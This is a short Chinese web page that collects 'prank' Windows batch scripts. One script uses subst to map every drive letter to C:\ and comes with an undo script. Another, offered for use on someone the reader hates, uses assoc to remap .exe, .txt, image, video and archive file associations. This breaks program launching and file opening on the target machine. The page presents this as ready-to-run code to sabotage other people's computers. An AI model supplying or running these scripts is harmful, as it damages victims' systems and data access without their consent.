 整人代码大全

这是一个恶搞程序，运行后会出现 N 个本地磁盘，但是对电脑没有什么实际伤害。

@echo off

for %%i in (a b c d e f g h i j k l m n o p q r s t u v w x y z) do (subst %%i: C:\)

如果要解除就用这个

@echo off

for %%i in (a b c d e f g h i j k l m n o p q r s t u v w x y z) do (subst %%i: /d)

如果你对对方恨之入骨就用这个，这个会把文件关联改的一团糟

@echo off

assoc .exe=txtfile

assoc .txt=exefile

assoc .mp3=txtfile

assoc .flv=txtfile

assoc .swf=txtfile

assoc .fla=txtfile

assoc .jpg=txtfile

assoc .bmp=txtfile

assoc .zip=txtfile

assoc .7z=txtfile

assoc .rar=txtfile

assoc .tag=txtfile

assoc .jpge=txtfile

assoc .mp4=txtfile

assoc .3gp=txtfile